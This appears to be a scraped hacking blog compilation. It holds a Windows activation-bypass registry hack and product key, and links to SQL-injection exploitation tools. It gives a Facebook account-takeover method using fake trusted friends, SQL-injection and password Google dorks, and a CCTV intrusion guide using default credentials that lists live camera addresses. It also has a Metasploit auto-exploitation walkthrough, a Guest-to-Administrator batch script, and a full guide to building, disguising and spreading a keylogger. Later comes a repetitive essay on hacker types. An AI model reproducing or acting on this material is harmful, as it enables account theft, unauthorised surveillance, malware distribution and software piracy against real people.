00,00,83,83,1f,38,f8,01,00,00,f5,1c,00,00,00,00,00,00,00,00,00,00,00,00,00,\
00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,66,e5,70,f3
"LicenseInfo"=hex:33,b7,21,c1,e5,e7,cd,4b,fd,7c,c6,35,51,fd,52,57,17,86,3e,18,\
d3,f4,8c,8e,35,32,7b,d1,43,8d,61,38,60,a4,ca,55,c9,9a,35,17,46,7a,4f,91,fc,\
4a,d9,db,64,5c,c4,e2,0f,34,f3,ea
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\WPAEvents]
"OOBETimer"=hex:ff,d5,71,d6,8b,6a,8d,6f,d5,33,93,fd
after that save it as "emaad.reg" or any name as long as it has a .reg extension.
in file type select "all file" and save.
thn double click the new icon tht comes on ur desktop.
to chk if it has worked. go to
]http://www.microsoft.com/genuine/default.aspx?displaylang=en[
and click on validate windows to ur right....
keys.~
http://rapidshare.com/files/217326169/windows.reg
Make Your Windows Genuine* For XP sp2
08:39 |
Labels:
How To Make Window Genuiene
Make Your Windows Genuine* For XP sp2
How to validate your non original Windows XP sp2
Follow the instructions carefully:
INSTRUCTIONS HOW TO VALIDATE YOUR NON ORIGINAL WINDOWS XP:
1- Click in start and then in run
2- Type in regedit and then ok
3- In the regedit, go to this following key:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\WPAEvents
4- On the right panel, double click in OOBETimer
5- In the opened window delete all values and click OK. Shut the regedit
6- Go again in start > run and this time type:
%systemroot%\system32\oobe\msoobe.exe /a
7- In the window that oppened, choose the option... YES I WISH TO MAKE A PHONE CALL... ( or something similar to this sentence )
8- In the next step, click in the button that says CHANGE PRODUCT KEY ( or something similar )
9- In the next step, type a CD-Key:
THMPV-77D6F-94376-8HGKG-VRDRQ
and click to update
10-
After clicking in the update button, the assistant to activation will
return one page, then click in " remember me later ", and restart
Windows again.
11- Restart Windows, go again in start > run and type:
%systemroot%\system32\oobe\msoobe.exe /a
12- The following message will appear:
Windows activation
Windows is now activated
For remove black screen:
http://www.softpedia.com/get/Tweak/Uninstallers/RemoveWGA.shtml
Havij v1.15 Advanced SQL Injection
08:36 |
Labels:
Hacking Tools
Havij v1.15 Advanced SQL Injection
Havij
is an automated SQL Injection tool that helps penetration testers to
find and exploit SQL Injection vulnerabilities on a web page.

 Download
Download
Sqlninja 0.2.6
08:34 |
Labels:
Hacking Tools
Sqlninja 0.2.6

Features:
>>
Fingerprint of the remote SQL Server (version, user performing the
queries, user privileges, xp_cmdshell availability, DB authentication
mode)
>> Bruteforce of 'sa' password (in 2 flavors: dictionary-based and incremental).
>> Creation of a custom xp_cmdshell if the original one has been removed
>> Upload of netcat (or any other executable) using only normal HTTP requests (no FTP/TFTP needed).
>> TCP/UDP portscan from the target SQL Server to the attacking machine, in order
to find a port that is allowed by the firewall of the target network
and use it for a reverse shell.
>> Direct and reverse bindshell, both TCP and UDP
>> ICMP-tunneled shell, when no TCP/UDP ports are available for a direct/reverse
shell but the DB can ping your box.
>> DNS-tunneled pseudo-shell, when no TCP/UDP ports are available for
a direct/reverse shell, but the DB server can resolve external hostnames
(check the documentation for details about how this works).
>> Evasion techniques to confuse a few IDS/IPS/WAF.
>> Integration with Metasploit3, to obtain a graphical access to the remote DB
server through a VNC server injection.
 Download
Download
The Mole: Automatic SQL Injection Exploitation Tool
08:32 |
Labels:
Hacking Tools
The Mole: Automatic SQL Injection Exploitation Tool
Mole
is an automatic SQL Injection exploitation tool. Only by providing a
vulnerable URL and a valid string on the site it can detect the
injection and exploit it, either by using the union technique or a
Boolean query based technique. The Mole uses a command based interface, allowing the user to indicate the action he wants to perform easily.
Read more
 Download
Download
winAUTOPWN v3.0 Released - System vulnerability exploitation Framework
08:31 |
Labels:
Hacking Tools
winAUTOPWN v3.0 Released - System vulnerability exploitation Framework
WINAUTOPWN
ACTIVE SYSTEMS TRANSGRESSOR GUI [ C4 - WAST ] is a Systems and Network
Exploitation Framework built on the famous winAUTOPWN as a backend.
C4 - WAST gives users the freedom to select individual exploits and use them.
BSDAUTOPWN has been compiled, like always for various flavours and has been upgraded to version 1.8 alongwith all applicable exploits
WINAUTOPWN requires PERL,PHP,PYTHON,RUBY and its dependencies alongwith a few others' too for smooth working of exploits included in it.
 Download
Download
Hack Facebook Account
08:30 |
Labels:
Hack Facebook Account

Hence
we know that there are many techniques for Hack Facebook Account like
Phishing Attacks, Keylogging and other Social techniques but today we
are going to see how to hack passwords using new feature introduced by
Facebook the 3 Trusted Friends Password Recovery Feature in
this what happens if you have lost your password and you don’t have
any access to your default email address than this feature will handy
by sending request to your 3 trusted friends and hence gaining your
account password again.
For
this technique you need to create 3 fake Facebook account and you need
to surely add these as friends into your victims account whose account
you are going to hack.
After success full addition of your fake accounts into victims account as friends follow the below steps .:
1. Go to Facebook and click Forgot your Password ?

2.
Than you will get something like below just enter the details you know
about him enter his Username, email address and full name.

3. After entering everything check it again and click on search.

4.
After succeful search for the user Facebook will show some information
about how many emails are linked to the account and there is simple
option saying
No Longer Access to These click that one.

5.
Now it will promote you to enter a new email address on which you will
get the password resetting option so enter your email address I
suggest you creating a Fake or Temporary email address for safety
purpose.

6.
Than it will promote you to enter the Security well if you have some
security guess about that one than that’s ok but if you don’t know it
than simply enter 3 wrong answers and it will take you to the 3 trusted
friends recovery page like below.

7.
Now just click continue and facebook will ask you to choose 3 trusted
friends choose the 3 fake profiles of your which you created and added
into the victims account.
8.
After selecting 3 accounts facebook will send security codes to these
accounts just enter these codes and you will get Password Resetting
email from Facebook on the account you created in Step 5
That’s it now you are successful in Hacking Facebook Password with the 3 Trusted Friends Method
sql injection dorks
08:02 |
Labels:
Google Hacking
allinurl: \”index php go buy\”
allinurl: \”index.php?go=sell\”
allinurl: \”index php go linkdir\”
allinurl: \”index.php?go=resource_center\”
allinurl: \”resource_center.html\”
allinurl: \”index.php?go=properties\”
allinurl: \”index.php?go=register\”
Error message queries
“A syntax error has occurred”filetype:ihtml
Informix
database errors, potentially containing function names, filenames, file
structure information, pieces of SQL code and passwords
“Access denied for user” “Using password”
authorisation errors, potentially containing user names, function names, file structure information and pieces of SQL code
“The script whose uid is ” “is not allowed to access”
access-related PHP errors, potentially containing filenames, function names and file structure information
“ORA-00921: unexpected end of SQL command”
Oracle database errors, potentially containing filenames, function names and file structure information
“error found handling the request” cocoon filetype:xml
Cocoon errors, potentially containing Cocoon version information, filenames, function names and file structure information
“Invision Power Board Database Error”
Invision
Power Board bulletin board errors, potentially containing function
names, filenames, file structure information and piece of SQL code
“Warning: mysql _ query()” “invalid query”
MySQL database errors, potentially containing user names, function names, filenames and file structure information
“Error Message : Error loading required libraries.”
CGI
script errors, potentially containing information about operating
system and program versions, user names, filenames and file structure
information
“#mysql dump” filetype:sql
MySQL database errors, potentially containing information about database structure and contents
Dork for locating passwords
http://*:*@www” site
passwords for site, stored as the string “http://username:password@www…”
filetype:bak inurl:”htaccess|passwd|shadow|ht users”
file backups, potentially containing user names and passwords
filetype:mdb inurl:”account|users|admin|admin istrators|passwd|password”
mdb files, potentially containing password information
intitle:”Index of” pwd.db
pwd.db files, potentially containing user names and encrypted passwords
inurl:admin inurl:backup intitle:index.of
directories whose names contain the words admin and backup
“Index of/” “Parent Directory” “WS _ FTP.ini”
filetype:ini WS _ FTP PWD
WS_FTP configuration files, potentially containing FTP server access passwords
ext:pwd inurl:(service|authors|administrators |users) “# -FrontPage-”
files containing Microsoft FrontPage passwords
filetype:sql (“passwd values ****” | “password values ****” | “pass values ****” )
files containing SQL code and passwords inserted into a database
intitle:index.of trillian.ini
configuration files for the Trillian IM
eggdrop filetype:user
user configuration files for the Eggdrop ircbot
filetype:conf slapd.conf
configuration files for OpenLDAP
inurl:”wvdial.conf” intext:”password”
configuration files for WV Dial
ext:ini eudora.ini
configuration files for the Eudora mail client
filetype:mdb inurl:users.mdb
Microsoft Access files, potentially containing user account information
100% working sms bomber created (work on Warid, Zong, Ufone)

CCTV Hacking TutoriaL
******************************
* First , Please download the Angry IP Scanner from herehttp://www.angryip.org/w/Download. This is a simple tool that scans for a range of Live IP Addresses and identifies user specified open ports.
(This doesn’t require any installation guys. Just download and run it.)
* When you open the tool you can see options to set IP ranges for scanning.
* Just go to Google and Search for your IP Address. You will get your IP address in this links:
- www.cmyip.com
- www.geobytes.com
- www.iplocator.com
*
Enter your IP address in the starting field and in the finishing field.
This will sure take a lot of time to scan the whole range but will
increase the probability of finding more vulnerable cams.
*
Next is to specify a Port so that the Angry IP Scanner will ping each
IP to find out if that port is open, Go to Tools > Preferences >
Ports tab. In Port selection enter the port number you want to scan. I
noticed that in my locality most of them are using HIK Vision Digital
Video Recorder. This device uses the port 8000. So I’m entered port 8000
in the text box.
*
If you want to scan multiple ports you can enter port number separated
by commas. After entering the port number go to Display tab. This where
you can customize the results displayed. By default All Scanned Hosts
will be checked. In this mode all Dead IP wil be displayed in Red, Alive
in Blue and Open Ports in Green. So I recommend to select Hosts with
open ports only so that you need not scroll through the entire ocean of
Dead and Alive IPs. Once done click OK.
*
Now click on Start button and wait for sometime. If you have selected
All Scanned Hosts in Display tab, you would have seen individual IP
being scanned and listed.
* If targets are shown. Just right click on the IP Address to copy it.
*
Paste the link in the Address Bar of your Internet Explorer and hit
Enter. Success!!! It loads the login page. As expected its the login
page of HIK VISION DVR. The reason why we are using IE is that the
ActiveX designed to handled these pages can work only with IE. Even in
IE sometimes you will have to wait for the prompt to install ActiveX
Control for HIK Vision. If your IE blocks the addon, watch this video http://youtu.be/RymqP4uDC9U to enable it. (or Google ‘enabling unsigned activex control in IE’)
*
Here is the trick. Most of the targets after installing their networked
DVR, they fail to change their credentials from the default one
provided by the manufacturer. So for HIK VISION the default username :
admin and password : 12345
*
If you come across a different manufacturer you can just Google the
name of the manufacturer with term ‘default password’ to find out the
default credentials.
*
Here is the trick. Most of the targets after installing their networked
DVR, they fail to change their credentials from the default one
provided by the manufacturer. So for HIK VISION the default username :
admin and password : 12345
*
If you come across a different manufacturer you can just Google the
name of the manufacturer with term ‘default password’ to find out the
default credentials.
Just sharing some of my Movies being Watched now!!! ^^
The Shed SkatePark
4 cams available around
http://120.151.100.155/view/viewer_index.shtml
Villnachen - Aargau - Switzerland
25 cams available around
http://91.138.2.129/view/viewer_index.shtml?id=773
6 cams available around
GreenHouse Cam
http://75.70.54.169:25000/view/viewer_index.shtml
Hack Any Computer With IP

Hack any computer with an ip (MetaSploit)
I
am here to show you this magical tool called metasploit that allows you
to hack anyunpatched computer with only its IP .Lets begin
1) First you need to download metaSploit . The most up-to-date version is free at metasploit.com
2) you need Postgrsql for your database . Download from this link,
Download
Make sure you use all the defaults or metasploit woun't work!
3) now lets go down to business... After installing both tools, open up the PostgrSQL admin gui (start -> all
programs
-> PostgreSQL 9.0 -> pgadmin III). then right-click on your
server (in the left hand box) and click connect . Remember to keep this
window open the whole time. you will also need the pass you chose to use
in step 5...
4)
time for some hacking! Go to start -> all programs -> Metasploit
framework , and then open the metasploit gui. Let it load untill it look
like this:
5) Now , in the window type:
db_connect postgres: ThePassyouChose@localhost : 5432
The first time you do this you will see lots of text flash buy. Don't wory. this is normal.
6) Type db_host to make sure you are connect correctallly.
7) Now type this:
db_nmap 000.000.000.000
Make sure you put the ip of the computer you are trying to hack in the place of 000.000.000.000...
8)
Now we get to the fun part; the automatic exploitation , Just type
db_autopwn -t -p -e -s -b , watch the auto-exploitation start, go play
halo for a while, andthen come back...
9)
After th exploitation is done, type sessions -1 to see what the scanner
found. If all went, you should see a list of exploits.
10)
Now we get to use the exploits to hack the computer!!! if you will
notice, all of the exploits are numbered , and they all have obvious
names (i.e. , reverseScreen_tcp). In order to use an exploit , type
this:
sessions-i ExploitNumber
The
features of Metasploit are much like a rat. once you get into someone's
computer , you can see their screen, controll their mouse, see what
they type , see them, etc,,,,,,
Hack Administrator from Guest
Hack Administrator Account from Guest Account.Yes!! that is quite possible.All you need to do is to follow the below procedure.
echo off
title Please wait...
cls
net user add Username Password /add
net user localgroup Administrators Username /add
net user Guest 420 /active:yes
net localgroup Guests Guest /DELETE
net localgroup Administrators Guest /add
del %0
Copy this to notepad and save the file as "Guest2admin.bat"
then u can double click the file to execute or run in the cmd.
it works...
-----------------------------------------
ADMINISTRATOR IN WELCOME SCREEN.
When you install Windows
XP an Administrator Account is created (you are asked to supply an
administrator password), but the "Welcome Screen" does not give you the
option to log on as Administrator unless you boot up in Safe Mode.
First you must ensure that the Administrator Account is enabled:
1 open Control Panel
2 open Administrative Tools
3 open Local Security Policy
4 expand Local Policies
5 click on Security Options
6 ensure that Accounts: Administrator account status is enabled Then follow the instructions from the "Win2000 Logon Screen Tweak" ie.
1 open Control Panel
2 open User Accounts
3 click Change the way users log on or log off
4 untick Use the Welcome Screen
5 click Apply Options
You will now be able to log on to Windows XP as Administrator in Normal Mode.
EASY WAY TO ADD THE ADMINISTRATOR USER TO THE WELCOME SCREEN.!!
Start the Registry Editor Go to:
HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows NT \ CurrentVersion \ Winlogon \ SpecialAccounts \ UserList \
Right-click
an empty space in the right pane and select New > DWORD Value Name
the new value Administrator. Double-click this new value, and enter 1 as
it's Value data. Close the registry editor and restart.
Enjoy
Facebook Account With Keylogger
Hello Friends, in my previous post i have explained 4 ways to hack
Facebook accountpassword, where i have discussed the second best method
to hack Facebook password is using Keyloggers. Today i will explain you
how to hack Facebook password usingkeylogger.
Today i will explain you in detail with snapshots how to create your
Facebook hackerkeylogger, its a 100% Fully undetectable keylogger you
can check this file using Virus total. Its a 100% FUD remote keylogger
with several advanced features.
Today i will disclose you how i hacked 19000+ accounts, its so easy that
anyone can do it. On my website you will never get any infected tool.
If you have any doubt or feel something suspicious always test the link
or file with virus total website before downloading. Never believe any
website including mine also, always scan download links with virus total
website or any such website before downloading it. Download it only
when it does not have any virus.
Hack Facebook password using Keylogger Involves following steps:
1. Create your Server that will hack passwords.
2. Extract the Icons from any software
3. Bind the Keylogger to make it Hidden
4. Spread your keylogger to victims
Note: This tutorial is for Educational Purposes only. I and Hackingloops is not responsible for any misuse of knowledge.
Let's start Facebook hacking tutorial in detail :
STEP1 : Create Server for Hacking Passwords
First of all for hacking any facebook account password, we have to
create ourkeylogger server that will run on victims machine or PC and
capture his keystrokes and mail us on the email account that we will use
to build the keylogger. The keylogger server building process consists
of several steps.
The steps involved are mentioned below in detail:
1. First of all download the Keylogger.
Download Keylogger from here: CLICK HERE TO DOWNLOAD
DOWNLOAD BINDER HERE: CLICK HERE TO DOWNLOAD BINDER
2. Extract the RAR file. Now you will get one Folder and three files as shown in below snapshot:::::::::::
3. Now open the Keylogger file. Here you will need gmail ID and
password. For safer use create a fake Gmail account and use it here as
shown below:
4. Now Click on server settings as shown. Here enter the time after
which you want to receive reports, its always preferable to use 20 min
timer for receiving files. And Click on Output box to choose location
of file and give it any name. Its always recommended to use system
process name to make it undetectable like svchost or check any process
name from your task manager and name it. Other fields are optional. The
complete snapshot is shown below:.........
5. Now Click on Log and Result Setting. In Log EMail Title enter the
subject of email like Mykeylogger report or simply my report or
something else that you like. Also Click the last two options that i.e
add Computer name and add victim name. The snapshot is shown below:
6. Now Click on Other Options. In this section you just have to do one
thing. Most hackers prefer warning message POP up but I love keylogger
using any message. So unclick message button. Because when you bind it
with any other software then it should not any warning messages
otherwise it will be detectable.
7. Now at last click on Build Keylogger. Now after you click on it you
will see your keyloggerfile at location that you have chosen in 4th
step. Now this keylogger server file will be used to bind with any other
software in Binding Step.
8. Now you keylogger server is ready that you will use to hack Facebook
accounts. That's all for the server creation step now move to second
main step.
Step 2.: Extracting the Icon file from any installer(resource hacker)
1. Open the Resource hacker folder and open the reshacker file.
2. Now go to its menu and open any setup file. Suppose we want to attach
our keylogger to Ccleaner setup file. So open the Ccleaner setup with
resource hacker.
3. Now in menu there is one action button click on it and then click save all resources.
4. Now save all the resources to desktop or any other location of your choice.
5. It consists of two files one is icon file and other is res file . We
only need icon file, so you can delete the other file i.e res file.
6. Now we have Icon of installer file(as discussed above Ccleaner setup Icon).
Step 3: Bind the Keylogger server with any software
1. Now Go to keylogger folder and open the Binder.
2. Now Click on + button given below to add files.
3. Now add the keylogger server and the set up of software (i.e. in our case it's Ccleaner setup).
4. Now in menu of Binder, Go to Settings. There select the icon that we
have generated in the previous step and set the location of output file
as shown in figure.
5. Now again go to File's menu in Binder and click on Bind files.
6. Now your Binded keylogger is ready. Now you have to spread it or send it to the victim that is your friend.
Step4 : How to Spread Keylogger or send it to victim or friend
1. Now you have one Software setup file with keylogger attached with
it.(In our case we have Ccleaner setup with keylogger attached with it.
2. Now Spread your keylogger through forums. You might be a member of
various forums use them to spread your keylogger in form of software
posts. You can use various software's to spread them that users
frequently download.
3. Spread it through pendrives or USB hard drives. Suppose a friend
asked you for a software give it the software that has keylogger
attached with it.
Note: you can also attach keylogger with images also. But that can be detectable by antivirus. So avoid such type of hacking.
So isn't that so easy to hack anyone's Facebook account in just few minutes.
How to protect yourself from these hacks?
Prevention is always better than cure so always follow these steps:
1. Don't use cracked softwares and don't download them from unauthorized websites.
2. Always keep your antivirus and anti-spyware up to date.
3. Always scan the files before transferring them to your USB.
4. Do not allow other users to use your PC i.e password protect it.
Note: Hacking Email accounts is illegal. This post is just to aware you
how easy is to hackFacebook and email accounts. So that you cannot fall
into the traps of hackers............
Nokia Secrets.

First
things first, Nokia is a worldwide Corporation which owns 36% of the
market share. So no doubt alot of you own a Nokia mobile, whether it be
CDMA or GSM.
CDMA : Is a phone which does not need a sim card to run, it just stores everything on the phone.
GSM : Is a phone which has a SIM card (like Vodafone)
There are several codes that you can use on Nokia's, i will run through these in this article.
(Stand-by mode is the main/home screen which displays your battery charge and signal)
(NOTE: The Service Programming Menu only works on CDMA phones)
----------------------------------------------------------------------------------------------
1. Service Programming Menu - *3001#12345#
This
menu is the mother of all Nokia codes, you can edit your phone like mad
here, most of these menus your service provider probably doesn't want
you to have the ability to do. So here we go.
On stand-by mode,
type in *3001#12345# and wait a few seconds for it to load up. Once the
screen comes up you will have several options, all with different
functions. (NOTE: this menu differs on different phones.)
1. NAM 1
2. Change SPC
3. Security
4. Server addr.
5. SW version
6. Serial number
7. Programmed
8. Field test
----------------------------------------------------------------------------------------------
1. NAM 1 (* means explained below)
This
is the most useful menu your phone has, it allows you to edit the heck
out of your phone! inside NAM 1 there are these different menus:
Own number*
Mobile ID number
A-key code
Alpha tag*
Emergency*
Service No.
CDMA settings
NAM status
Own number:
Self
explanitory, but if you want a new number then this is where you want
to go. Just enter this menu followed by the SPC (see Change SPC) then
change your number. This DOES work, but the new phone number you want
must not already be in use.
Alpha tag:
You know on the standby
screen, there's the "Vodafone" or "Telecom" or "T-Mobile" that appears?
well now you can get rid of that annoying tag. Change this to whatever
you please, just to make your phone more personalised.
Emergency:
This
menu is basically a menu which displays all the numbers that will
divert to the emergency number of your area. For example, if you live in
USA and your emergency number is 911, in this menu there will be
"911","811", "991" and the obvious numbers that you may type in while
trying to reach 911. It's smart not to mess with these, because you
never know when you'll be in an emergency. There should be some free
slots so why not add in a couple more numbers that you want to divert to
your emergency?
Some people think "Wow! emergency number! that calls
for free, so maybe if i put in my friends number then it will give me
free calls to him/her!" WRONG. This menu can NOT give you free calls. If
you were to put in your friends number, then whenever you called them
you would end up calling the emergency line - as that's what you're
diverted to! REMEMBER THIS!
----------------------------------------------------------------------------------------------
2. Change SPC
The
SPC is the Service Programming Code. This code is rather hard to come
across, as the service providers try to hide it from the public so they
can't access these places on their phones. But luckily enough if you
live in New Zealand then here is the code :)
147359 - Is the default code that will let you into 'almost' anything
665*** - Is the 'master' code, that will let you into anything you like.
(The
*** is the last 3 digits of your Nokia model, for example: If your
Nokia was model number '8734', then your master code will be '665734'.
The 665 is the default number for the Nokia company.)
So, this
menu just means you can change the code. NOTE: Some mean stores when you
buy the phone tend to access this menu and change it so that the owner
can't access it :( that is not always the case though, so try it out!
----------------------------------------------------------------------------------------------
3. Security
This menu just shows you the security code that is installed on your phone, couldn't be more bland.
FUN
TRICK: why not have a look at your friend/work mates' phone and access
this menu, you could then see their security code or change it just for
fun :) But we're nice people and that's naughty, so we arn't going to do
that are we..
----------------------------------------------------------------------------------------------
4. Server addr.
This is the server address of your service provider. Nothing you can do here.
----------------------------------------------------------------------------------------------
5. SW version
Once
again, another menu with not alot of meaning. All you can do in here is
check out when your phone was activated, and what version software it
is running. This can also be accessed on GSM phones (see below)
----------------------------------------------------------------------------------------------
6. Serial number
This is your serial number. DUH.
It
would be a wise idea to jot this down somewhere safe, because this
could be useful. If your phone was ever lost or stolen then you could
contact your service provider and give them this code. This would let
them shut the phone down so that your robber couldn't use your phone -
or access anything on it for that matter.
----------------------------------------------------------------------------------------------
7. Programmed
This is just a menu that you can only access once, which lets you type in when your phone was programmed.
Seem like the menus are getting lamer? Wait for the next one..
----------------------------------------------------------------------------------------------
8. Field Test
This
is an option which is quite cool really. Go into Field test and change
"Disabled" to "Enabled". Then get out of the whole service programming
menu.
Now, turn your phone off, and back on again.
Once it loads
up go to your normal menu and scroll to the bottom. Notice you have just
added a new menu to your phone? It is called Net Monitor.
Net Monitor speaks for itself, with this option you can monitor your network to a small extent.
Enter Net Monitor and it will prompt you with "Group/display:" enter in 3101 and press OK.
It
should take you back to your standby screen, nothing will have changed.
But wait a few seconds and then all these numbers will appear on your
screen. What do they mean?
There is only one number you can
really understand in this menu. This number is located as the third
number down, it will say something like "-50" (the 50 can range anywhere
from 10 to 99). This is how strong the signal is.
For example :
If your phone displayed -10 here then it's telling you that your
neighbour is a cell site and your signal is really really good.
If
your phone displayed -90 then it's basically telling you that where you
live or where you are at that certain time has really bad signal.
You will notice that as you get closer/further away to a cell site this number will grow or decrease.
----------------------------------------------------------------------------------------------
That sums up the Service Programming Menu, and the extra things your service provider doesn't want you doing :}
There are many other codes that you can use on CDMA phones, just search around for them.
Extra Codes:
*#66767#
- This code when spelt out is "NO-SMS", so shouldn't that mean no
texting? well, yes. If you enter this code in on your phone then you
will no longer have the ability to "Create Message" or "Reply". If
you're really mean then enter it on your brother or sisters phone,
that's sure to give you some laughs. You can bring them back again by
re-entering the code.
*#639# - This brings you to the menu which
just re-programs your phone faster. I wouldn't reccomend you doing this
if you value your phone.
*#7780# - This takes you to a menu which
says "Restore Factory Settings", i think you understand what will
happen if you press yes :p
GSM Code:
This is the only GSM code i know from the top of my head, just search around for more as I'm sure they're out there.
*#0000#
- This is probably the most useless code you can find, but anyway it
just gives you information on when your phone was activated. If your
phone was sent in for repair, then this date will have changed to the
date when it was fixed.
How to unlock memory card password
Hack Facebook Profile Pic
Hi Guyz... Today i m telling about an amazing and prvt hacking method: :P
Here is a method .. with the help of this you can update your friend facebook wall or post any pic on his wall...
Easy.. send this link to your friend https://m.facebook.com/upload.php?profile_pic&refid=17&_rdr
& ask him to give an email.. shown in picture:
After taking facebook upload email. Go to your Gmail account and compose an eamil..
Email subject'll gose to wall status and ur attachment is wall pic..
At last SEND eamil,,,,,,,,,,,,,,,,,, :P
Hackers Types
09:19 |
Labels:
Hackers Types
Hackers are three types:-

1. White hat hacker
2. Gray hat hacker
3. Black hat hacker
White Hat and Grey Hat Hacker & What is the Real Difference?
White Hat and Grey Hat Hacker & What is the Real Difference?
What is worse, the public is not able to understand terms like grey hat, white hat, Linux OS, or cracker.
However, the truth is that the subculture of the hacker world is more complex than we think. Especially if we consider that, these are very intelligent people.
So, what is ethical hacking white hat and how does it differentiate from grey hackers? The only way to find out is to submerge ourselves in the world of hackers and understand, at least, the most basic concepts.
However, the truth is that the subculture of the hacker world is more complex than we think. Especially if we consider that, these are very intelligent people.
So, what is ethical hacking white hat and how does it differentiate from grey hackers? The only way to find out is to submerge ourselves in the world of hackers and understand, at least, the most basic concepts.

What Is A White Hat Hacker?
A
hacker can be a wiz kid who spends too much time with computers and
suddenly finds himself submerged in the world of cyber-security or
criminal conspirators. On the other hand, he can be a master criminal
who wants to obtain huge amounts of money for him, or even worse,
dominate the world.
In
the movie Matrix, the concept of hackers changed a bit. Although the
agents of the Matrix considered them terrorists, the truth is that they
were rebels fighting for the liberty of humanity. Things do not need to
reach that extreme, though. We are not at war with intelligent ma chines
so that kind of scenario is a bit dramatic.
Therefore, a hacker is an individual who is capable of modifying computer hardware, or software. They made their appearance before the advent of computers, when determined individuals were fascinated with the possibility of modifying machines. For example, entering a determine code in a telephone in order to make free international calls.
Therefore, a hacker is an individual who is capable of modifying computer hardware, or software. They made their appearance before the advent of computers, when determined individuals were fascinated with the possibility of modifying machines. For example, entering a determine code in a telephone in order to make free international calls.
When
computers appeared, this people found a new realm where they could
exploit their skills. Now they were not limited to the constraints of
the physical world, instead, they could travel through the virtual world
of computers. Before the internet, they used Bulletin Board Systems
(BBS) to communicate and exchange information. However, the real
explosion occurred when the Internet appeared.
Today, anyone can become a hacker. Within that denomination, there are three types of hackers. The first one is the black hacker, also known as a cracker, someone who uses his computer knowledge in criminal activities in order to obtain personal benefits. A typical example is a person who exploits the weaknesses of the systems of a financial institution for making some money.
On the other side is the white hat hacker. Although white hat hacking can be considered similar to a black hacker, there is an important difference. A white hacker does it with no criminal intention in mind. Companies around the world, who want to test their systems, contract white hackers. They will test how secure are their systems, and point any faults that they may found. If you want to become a hacker with a white hat, Linux, a PC and an internet connection is all you need.
Today, anyone can become a hacker. Within that denomination, there are three types of hackers. The first one is the black hacker, also known as a cracker, someone who uses his computer knowledge in criminal activities in order to obtain personal benefits. A typical example is a person who exploits the weaknesses of the systems of a financial institution for making some money.
On the other side is the white hat hacker. Although white hat hacking can be considered similar to a black hacker, there is an important difference. A white hacker does it with no criminal intention in mind. Companies around the world, who want to test their systems, contract white hackers. They will test how secure are their systems, and point any faults that they may found. If you want to become a hacker with a white hat, Linux, a PC and an internet connection is all you need.
Grey Hat Hackers
A grey hat hacker is someone who is in between these two concepts. He may use his skills for legal or illegal acts, but not for personal gains. Grey hackers use their skills in
order to prove themselves that they can accomplish a determined feat, but never do it in order to make money out of it. The moment they cross that boundary, they become black hackers.
For example, they may hack the computer network of a public agency, let us say, NOAA. That is a federal crime.
If the authorities capture them, they will feel the long arm of justice. However, if they only get inside, and post, let us say, their handle, and get out without causing any kind of damage, then they can be considered grey hackers.
If you want to know more about hackers, then you can attend one of their annual conventions. Every year, hackers from all over the US, and from different parts of the world, reunite and meet at DEF CON. These conventions are much concurred. In the last one, 6,600 people attended it.
If the authorities capture them, they will feel the long arm of justice. However, if they only get inside, and post, let us say, their handle, and get out without causing any kind of damage, then they can be considered grey hackers.
If you want to know more about hackers, then you can attend one of their annual conventions. Every year, hackers from all over the US, and from different parts of the world, reunite and meet at DEF CON. These conventions are much concurred. In the last one, 6,600 people attended it.

Every
year, DEF CON is celebrated at Las Vegas, Nevada. However, hackers are
not the only ones who go to this event. There are also computer
journalists, computer security professionals, lawyers, and employees of
the federal government. The event is composed by tracks of different
kind, all of them related, in some way, to the world of hackers
(computer security, worms, viruses, new technologies, coding, etc).
Besides the tracks, there are contests that involve hacking computers, l
ock picking and even robot related events. Ethical hacking, white hat
hacking or whatever names you wish to use, at the end, it has a purpose:
to protect the systems of organizations, public or private, around the
world. After all, hackers can now be located anywhere, and they can be
counted by the millions. Soon, concepts like white hat, linux operating
system or grey hat will become common knowledge. A real proof of how
much has our society been influenced by technology.
Black Hat Hackers
Black hat hackers have become the iconic image of all hackers around the world. For the majority of computer users, the word hacker has become a synonym for social misfits and criminals.
Of course, that is an injustice created by our own interpretation of the mass media, so it is important for us to learn what a hacker is and what a black hacker (or cracker) does. So, let's learn about black hat techniques and how they make our lives a little more difficult.
Black hat is used to describe a hacker (or, if you prefer, cracker) who breaks into a computer system or network with malicious intent. Unlike a white hat hacker, the black hat hacker takes advantage of the break-in, perhaps destroying files or stealing data for some future purpose. The black hat hacker may also make the exploit known to other hackers and/or the public without notifying the victim. This gives others the opportunity to exploit the vulnerability before the organization is able to secure it.

What Is Black Hat Hacking?
A
black hat hacker, also known as a cracker or a dark side hacker (this
last definition is a direct reference to the Star Wars movies and the
dark side of the force), is someone who uses his skills with a criminal
intent. Some examples are: cracking bank accounts in order to make
transfernces to their own accounts, stealing information to be sold in
the black market, or attacking the computer network of an organization
for money.
Some famous cases of black hat hacking include Kevin Mitnick, who used his black hat hackers skills to enter the computers of organizations such as Nokia, Fujitsu, Motorola and Sun Microsystems (it must be mentioned that he is now a white hat hacker); Kevin Poulsen, who took control of all the phone lines in Los Angeles in order to win a radio contest (the prize was a Porsche 944 S2); and Vladimir Levin, which is the handle of the mastermind behind the stealing of $10'000,000 to Citigrou
Some famous cases of black hat hacking include Kevin Mitnick, who used his black hat hackers skills to enter the computers of organizations such as Nokia, Fujitsu, Motorola and Sun Microsystems (it must be mentioned that he is now a white hat hacker); Kevin Poulsen, who took control of all the phone lines in Los Angeles in order to win a radio contest (the prize was a Porsche 944 S2); and Vladimir Levin, which is the handle of the mastermind behind the stealing of $10'000,000 to Citigrou
JCOW:

Top 10 reasons to choose Jcow
1
Handle more traffic - Clean codes and Dynamic caching can lower the CPU load and
speed up your website.
2
Make your site more interactive - Well designed Jcow applications help you members to connect and communicate with others more effectively.
3
Add questions to the Registration Form - You can add new member fields, which will be displayed to the registration form, profile form, and the member browsing form.
4
Easily share stuff - Within the AJAX sharing Box, your members can publish status,
photos, videos, and blogs.
5
